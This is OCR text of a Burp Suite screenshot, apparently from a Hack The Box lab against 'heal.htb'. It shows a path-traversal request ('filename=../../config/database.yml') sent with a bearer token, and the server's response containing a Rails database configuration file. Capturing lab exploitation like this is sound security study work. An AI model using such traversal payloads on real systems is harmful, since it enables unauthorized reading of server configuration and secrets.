 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: http://api.heal.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6x
u7H1p_c7DlFQEoN1g-LFFMQ
9 Access-Control-Request-Headers: authorization
0 Referer: http://heal.htb/
1 Origin: http://heal.htb
2 Connection: keep-alive
3 Priority: u=4
4
5
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 18:29:04 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE,
OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: a21ca51a-37b3-4c4f-9d02-236986f6b953
20 x-runtime: 0.002801
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run
"rake".
40 # Do not set this db to the same as development or
production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 1,397 bytes | 1,060 millis
Event log (28) All issues Memory: 123.3MB
no IPv6|W: ( 73% at MOVISTAR PLUS D170) 192.168.1.42|E: 172.16.42.138 (100 Mbit/s)|FULL 91.79%|91.4 GiB|4.05|5.8 GiB | 8.4 GiB|2025-01-25 19:29:30